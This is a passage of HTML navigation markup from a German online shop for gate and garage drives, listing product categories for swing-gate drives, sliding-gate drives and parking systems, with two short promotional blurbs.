                                                    >
                                                            <span class="text-sm">
                                                                Elektroschlösser                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/elektrisches-zubehor/transpondersysteme.html"
                                                       title="Transpondersysteme"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Transpondersysteme                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/elektrisches-zubehor/zeitschaltuhren.html"
                                                       title="Zeitschaltuhren"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Zeitschaltuhren                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/elektrisches-zubehor/signalleuchten.html"
                                                       title="Signalleuchten"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Signalleuchten                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/elektrisches-zubehor/rundumleuchten.html"
                                                       title="Rundumleuchten"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Rundumleuchten                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/elektrisches-zubehor/netzteile.html"
                                                       title="Netzteile"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Netzteile                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/elektrisches-zubehor/erweiterungsmodule.html"
                                                       title="Erweiterungsmodule"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Erweiterungsmodule                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/elektrisches-zubehor/akkus.html"
                                                       title="Akkus"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Akkus                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/drehtorantriebe/steuerungen.html"
                                               title="Steuerungen"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Steuerungen                                                </span>
                                            </a>
                                            <div>
                                                                                                </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/drehtorantriebe/funktechnik.html"
                                               title="Funktechnik"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Funktechnik                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/drehtorantriebe/funktechnik/handsender.html"
                                                       title="Handsender"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Handsender                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/funktechnik/drucktaster.html"
                                                       title="Drucktaster"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Drucktaster                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/funktechnik/codetaster.html"
                                                       title="Codetaster"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Codetaster                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/funktechnik/modulantennen.html"
                                                       title="Modulantennen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Modulantennen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/funktechnik/modulempfanger.html"
                                                       title="Modulempf&#xE4;nger"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Modulempfänger                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/funktechnik/programmiergerate.html"
                                                       title="Programmierger&#xE4;te"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Programmiergeräte                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/funktechnik/universalsender.html"
                                                       title="Universalsender"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Universalsender                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/funktechnik/universalempfanger.html"
                                                       title="Universalempf&#xE4;nger"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Universalempfänger                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>

                                                                                        <div class="pulldown_tab content order-2 w-full text-sm bg-gray-100">
                                    <style>#html-body [data-pb-style=KQHWUTY]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:10px;margin-bottom:10px;align-self:stretch}#html-body [data-pb-style=RD05SGI]{display:flex;width:100%}#html-body [data-pb-style=UKVCVHU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;padding-left:20px;padding-right:20px;align-self:stretch}#html-body [data-pb-style=VTR7ND2]{text-align:center;border-style:none}#html-body [data-pb-style=AB9FUEG],#html-body [data-pb-style=YJ49IF9]{max-width:100%;height:auto}#html-body [data-pb-style=QNN99YT]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;padding-right:20px;align-self:stretch}#html-body [data-pb-style=P7FJCB9]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=O2OKW43]{display:inline-block}#html-body [data-pb-style=CEBIR28]{text-align:center;margin-top:20px}@media only screen and (max-width: 768px) { #html-body [data-pb-style=VTR7ND2]{border-style:none} }</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="KQHWUTY"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="RD05SGI"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UKVCVHU"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="VTR7ND2"><img class="pagebuilder-mobile-hidden" loading="lazy" src="https://shop.marantec.com/media/wysiwyg/Unbenannt-2_1.jpg" alt="" title="" width="" height="" stoplazyloading="0" data-element="desktop_image" data-pb-style="YJ49IF9"><img class="pagebuilder-mobile-only" loading="lazy" src="https://shop.marantec.com/media/wysiwyg/Unbenannt-2_1.jpg" alt="" title="" width="" height="" stoplazyloading="0" data-element="mobile_image" data-pb-style="AB9FUEG"></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QNN99YT"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong><span style="font-size: 16px;">Antriebe f&uuml;r automatische Dreh- und Fl&uuml;geltore</span></strong></p></div><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="P7FJCB9"></div><div data-content-type="text" data-appearance="default" data-element="main"><p>Au&szlig;entore und Antriebe m&uuml;ssen vielen Belastungen Stand halten: Regen, Wind, K&auml;lte und Hitze stellen hohe Anforderungen an Material und Funktionalit&auml;t. Unseren Anspruch an Langlebigkeit und st&ouml;rungsfreie Nutzung unserer Antriebe gew&auml;hr&shy;leistet der Einsatz hochwertigster und wartungsfreier Materialien. Aber auch das Design steht im Fokus, damit sich unsere Antriebe f&uuml;r Drehtore und Fl&uuml;geltore elegant und modern in die Optik Ihrer Toranlage einf&uuml;gen.</p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="O2OKW43"><a class="pagebuilder-button-primary" href="https://www.marantec.com/de/torantriebe-im-privatbereich" target="_blank" data-link-type="default" data-element="link" data-pb-style="CEBIR28"><span data-element="link_text">Jetzt entdecken</span></a></div></div></div></div></div>                                </div>
                                                    </div>
                                    </div>
                            <div class="level-0 overflow-hidden static pr-6 last:pr-0 first:pl-1 has_children"
                     @mouseenter="hoverPanelActiveId = 'category-node-1259'"
                     @mouseleave="hoverPanelActiveId = 0"
                     @keyup.esc="hoverPanelActiveId = 0"
                >
                    <span class="level-0 flex items-center block py-1 text-md link-underline link-underline-gray text-black">
                        <a class="w-full py-1 text-sm text-primary-darker level-0"
                           href="https://shop.marantec.com/eu_de/schiebetorantriebe.html"
                           @keydown.stop.prevent.enter="true"
                           @keyup.stop.prevent.enter="hoverPanelActiveId = 'category-node-1259'"
                           @keyup.esc="hoverPanelActiveId = 0"
                           title="Schiebetorantriebe"
                        >
                            Schiebetorantriebe                        </a>
                    </span>
                                                                <div
                            class="absolute left-0 flex flex-nowrap container mx-0 px-0 absolute -ml-6 shadow-lg bg-container-lighter w-screen overflow-hidden border-t hidden"
                            :class=" {
                                'hidden' : hoverPanelActiveId !== 'category-node-1259',
                                'block' : hoverPanelActiveId === ' category-node-1259'
                            }">

                                                        <div class="order-1 pulldown_tab menu min-w-[50%]">
                                <div class="columns-3 gap-1 px-6 pt-6">
                                    <a href="https://shop.marantec.com/eu_de/schiebetorantriebe.html"
                                       title="Schiebetorantriebe"
                                       class="block w-full whitespace-nowrap text-primary-darker hover:translate-x-1 transition"
                                    > <span class="text-sm font-semibold">
                                            Alles entdecken                                        </span>
                                    </a>
                                </div>

                                <div class="columns-3 gap-8 px-6 py-4">
                                                                            <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/antriebe.html"
                                               title="Antriebe"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Antriebe                                                </span>
                                            </a>
                                            <div>
                                                                                                </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/steuerungen.html"
                                               title="Steuerungen"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Steuerungen                                                </span>
                                            </a>
                                            <div>
                                                                                                </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/sicherheitssysteme-und-sensoren.html"
                                               title="Sicherheitssysteme&#x20;und&#x20;Sensoren"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Sicherheitssysteme und Sensoren                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/sicherheitssysteme-und-sensoren/schliesskantensicherungen.html"
                                                       title="Schlie&#xDF;kantensicherungen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Schließkantensicherungen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/sicherheitssysteme-und-sensoren/lichtschranken.html"
                                                       title="Lichtschranken"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Lichtschranken                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/sicherheitssysteme-und-sensoren/schleifendetektoren.html"
                                                       title="Schleifendetektoren"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Schleifendetektoren                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/sicherheitssysteme-und-sensoren/sensoren.html"
                                                       title="Sensoren"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Sensoren                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/mechanisches-zubehor.html"
                                               title="Mechanisches&#x20;Zubeh&#xF6;r"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Mechanisches Zubehör                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/mechanisches-zubehor/befestigung-und-montage.html"
                                                       title="Befestigung&#x20;und&#x20;Montage"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Befestigung und Montage                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/mechanisches-zubehor/steckzapfen.html"
                                                       title="Steckzapfen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Steckzapfen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/mechanisches-zubehor/stirnrader.html"
                                                       title="Stirnr&#xE4;der"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Stirnräder                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/mechanisches-zubehor/zahnstangen.html"
                                                       title="Zahnstangen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Zahnstangen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/mechanisches-zubehor/radialdampfer.html"
                                                       title="Radiald&#xE4;mpfer"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Radialdämpfer                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/mechanisches-zubehor/notentriegelungen.html"
                                                       title="Notentriegelungen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Notentriegelungen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/mechanisches-zubehor/standsaulen.html"
                                                       title="Stands&#xE4;ulen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Standsäulen                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/elektrisches-zubehor.html"
                                               title="Elektrisches&#x20;Zubeh&#xF6;r"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Elektrisches Zubehör                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/elektrisches-zubehor/hauptschalter.html"
                                                       title="Hauptschalter"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Hauptschalter                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/elektrisches-zubehor/programmiergerate.html"
                                                       title="Programmierger&#xE4;te"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Programmiergeräte                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/elektrisches-zubehor/drucktaster.html"
                                                       title="Drucktaster"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Drucktaster                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/elektrisches-zubehor/schlusselschalter.html"
                                                       title="Schl&#xFC;sselschalter"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Schlüsselschalter                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/elektrisches-zubehor/transpondersysteme.html"
                                                       title="Transpondersysteme"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Transpondersysteme                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/elektrisches-zubehor/zeitschaltuhren.html"
                                                       title="Zeitschaltuhren"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Zeitschaltuhren                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/elektrisches-zubehor/signalleuchten.html"
                                                       title="Signalleuchten"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Signalleuchten                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/elektrisches-zubehor/rundumleuchten.html"
                                                       title="Rundumleuchten"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Rundumleuchten                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/elektrisches-zubehor/erweiterungsmodule.html"
                                                       title="Erweiterungsmodule"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Erweiterungsmodule                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/elektrisches-zubehor/netzteile.html"
                                                       title="Netzteile"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Netzteile                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/elektrisches-zubehor/akkus.html"
                                                       title="Akkus"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Akkus                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/funktechnik.html"
                                               title="Funktechnik"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Funktechnik                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/funktechnik/handsender.html"
                                                       title="Handsender"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Handsender                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/funktechnik/drucktaster.html"
                                                       title="Drucktaster"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Drucktaster                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/funktechnik/codetaster.html"
                                                       title="Codetaster"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Codetaster                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/funktechnik/modulantennen.html"
                                                       title="Modulantennen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Modulantennen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/funktechnik/modulempfanger.html"
                                                       title="Modulempf&#xE4;nger"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Modulempfänger                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/funktechnik/programmiergerate.html"
                                                       title="Programmierger&#xE4;te"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Programmiergeräte                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/funktechnik/universalsender.html"
                                                       title="Universalsender"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Universalsender                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/funktechnik/universalempfanger.html"
                                                       title="Universalempf&#xE4;nger"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Universalempfänger                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>

                                                                                        <div class="pulldown_tab content order-2 w-full text-sm bg-gray-100">
                                    <style>#html-body [data-pb-style=F1SU395]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:10px;margin-bottom:10px;align-self:stretch}#html-body [data-pb-style=T65JLAM]{display:flex;width:100%}#html-body [data-pb-style=WKEEEXA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;padding-left:20px;padding-right:20px;align-self:stretch}#html-body [data-pb-style=QRGNJM3]{border-style:none}#html-body [data-pb-style=EKDQDEE],#html-body [data-pb-style=RKB14DP]{max-width:100%;height:auto}#html-body [data-pb-style=R26ACDI]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;padding-right:20px;align-self:stretch}#html-body [data-pb-style=VNA7J76]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=LQ4K6AN]{display:inline-block}#html-body [data-pb-style=P6PWEX2]{text-align:center;margin-top:20px}@media only screen and (max-width: 768px) { #html-body [data-pb-style=QRGNJM3]{border-style:none} }</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="F1SU395"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="T65JLAM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WKEEEXA"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="QRGNJM3"><img class="pagebuilder-mobile-hidden" loading="lazy" src="https://shop.marantec.com/media/wysiwyg/Unbenannt-3_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="EKDQDEE"><img class="pagebuilder-mobile-only" loading="lazy" src="https://shop.marantec.com/media/wysiwyg/Unbenannt-3_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="RKB14DP"></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="R26ACDI"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong>Antriebsmotoren f&uuml;r Schiebetore</strong></p></div><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="VNA7J76"></div><div data-content-type="text" data-appearance="default" data-element="main"><p>Au&szlig;entore und Antriebe m&uuml;ssen vielen Belastungen Stand halten: Regen, Wind, K&auml;lte und Hitze stellen hohe Anforderungen an Material und Funktionalit&auml;t. Unseren Anspruch an Langlebigkeit und st&ouml;rungsfreie Nutzung unserer Antriebe gew&auml;hrleistet der Einsatz hochwertigster und wartungsfreier Materialien. F&uuml;r die speziellen Anforderungen von Privatnutzern und gewerblichen Nutzern setzten wir unterschiedliche Antriebskonzepte ein, das Comfort- und das Dynamic-Konzept.</p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LQ4K6AN"><a class="pagebuilder-button-primary" href="https://www.marantec.com/de/torantriebe-im-privatbereich" target="_blank" data-link-type="default" data-element="link" data-pb-style="P6PWEX2"><span data-element="link_text">Jetzt entdecken</span></a></div></div></div></div></div>                                </div>
                                                    </div>
                                    </div>
                            <div class="level-0 overflow-hidden static pr-6 last:pr-0 first:pl-1 has_children"
                     @mouseenter="hoverPanelActiveId = 'category-node-1308'"
                     @mouseleave="hoverPanelActiveId = 0"
                     @keyup.esc="hoverPanelActiveId = 0"
                >
                    <span class="level-0 flex items-center block py-1 text-md link-underline link-underline-gray text-black">
                        <a class="w-full py-1 text-sm text-primary-darker level-0"
                           href="https://shop.marantec.com/eu_de/parksysteme.html"
                           @keydown.stop.prevent.enter="true"
                           @keyup.stop.prevent.enter="hoverPanelActiveId = 'category-node-1308'"
                           @keyup.esc="hoverPanelActiveId = 0"
                           title="Parksysteme"
                        >
                            Parksysteme                        </a>
                    </span>
                                                                <div
                            class="absolute left-0 flex flex-nowrap container mx-0 px-0 absolute -ml-6 shadow-lg bg-container-lighter w-screen overflow-hidden border-t hidden"
                            :class=" {
                                'hidden' : hoverPanelActiveId !== 'category-node-1308',
                                'block' : hoverPanelActiveId === ' category-node-1308'
                            }">

                                                        <div class="order-1 pulldown_tab menu min-w-[50%]">
                                <div class="columns-3 gap-1 px-6 pt-6">
                                    <a href="https://shop.marantec.com/eu_de/parksysteme.html"
                                       title="Parksysteme"
                                       class="block w-full whitespace-nowrap text-primary-darker hover:translate-x-1 transition"
                                    > <span class="text-sm font-semibold">
                                            Alles entdecken                                        </span>
                                    </a>
                                </div>

                                <div class="columns-3 gap-8 px-6 py-4">
                                                                            <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/parksysteme/parkschranken.html"
                                               title="Parkschranken"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Parkschranken                                                </span>
                                            </a>
                                            <div>
                                                                                                </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/parksysteme/tiefgaragentorantrieb.html"
                                               title="Tiefgaragentorantrieb"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Tiefgaragentorantrieb                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/parksysteme/tiefgaragentorantrieb/sz-antriebsschienen.html"
                                                       title="SZ&#x20;Antriebsschienen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                SZ Antriebsschienen                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/parksysteme/steuerungen.html"
                                               title="Steuerungen"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Steuerungen                                                </span>
                                            </a>
                                            <div>
                                                                                                </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/parksysteme/sicherheitssysteme-und-sensoren.html"
                                               title="Sicherheitssysteme&#x20;und&#x20;Sensoren"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Sicherheitssysteme und Sensoren                                                </span>
                                            </a>
                                            <div>
